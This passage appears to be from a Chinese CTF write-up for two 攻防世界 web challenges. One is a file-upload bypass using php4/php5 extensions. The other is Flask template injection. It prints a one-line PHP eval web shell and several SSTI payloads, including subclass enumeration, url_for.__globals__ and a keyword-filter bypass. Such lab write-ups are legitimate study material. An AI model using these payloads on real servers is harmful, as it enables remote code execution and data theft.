
页面里什么都没有,f12打开源码看看:

index.php?module=filemanage&do=???
根据博客【攻防世界WEB】难度五星15分进阶题:bug的讲解,这里主要要注意的是【filemanage,文件管理】,这是一个提示,一般涉及到文件管理能够利用的就是文件上传,所以这里考虑do=upload。

先随便上传一个图片马:

文件后缀仍为png,而返回报文提示仍检验出了是php文件,所以修改一下内容,改成短语句试试:

对php的检测消失了,并且提示”you know what i want“,外面的文件后缀已经是jpg了,也就是说文件内容需要有图片的内容,加上图片文件头试试:

不行,看来得用真正的图片,用二进制编辑工具在图片文件末尾加上这个短语句尝试:

还是这个提示,可能我理解错了,文件上传页面的标题是"just image?",也就是想要的不只是图片,可能要在文件后缀上试试改为php相关的。

文件后缀改为php或者pHp都是可以被识别出php的,改成php3不会但仍会出现提示”you know what i want“,不懂,再看看参考博客吧TT
【愚公系列】2023年06月 攻防世界-Web(bug)说本题考点是用javascript执行php代码,哎…

<script language="php"> @eval($_POST['1']); </script>
php3还不能被识别为php文件,需要php4或者php5,下次记得多试一下数字好了…
这个题文件后缀不能直接用php或者pHp,会提示说这是一个php文件,但是又需要后缀能够被识别为php文件,也就是要用不那么明显的php后缀但又必须能为识别为php的后缀。
3. Confusion1
参考博客:
xctf攻防世界 Web高手进阶区 Confusion1
题目如图:

一开始一通乱点,啥都没发现,点进了blue-whale.me都没发现已经不是题目的链接范围了…
所以只能在Home Login Register里尝试,Home就是初始页面,Login Register点开都显示not found,我还以为真不存在呢,原来要查看源码,遇事不决,查看源码!

果然在源码里看到里提示,应该是指出flag在/opt/flag_1de36dff62a3a54ecfbc6e1fd2ef0ad1.txt文件里,所以要想办法能查看到该文件,根据参考博客,这里应该是考察模板注入,但是我已经忘记了,去看看之前做的题复习一下=_=

打开页面可以看到/login.php这个路径是被回显出来了的,于是尝试在后面跟一个子路径/{{2+5}}看看回显结果,可以看到被执行了,因此确定存在模板注入:
接下来就是利用一些变量来查看,但我还是不太熟。
根据参考博客,下面这些payload中的关键词都被过滤了,
{{''.__class__.__mro__[2].__subclasses__()}}
{{url_for.__globals__}}
于是尝试用__getattribute__('__'+'cla'+'ss'+'__')这种来绕过,参考博客flask模板注入(ssti),一篇就够了,但是失败了,如下:
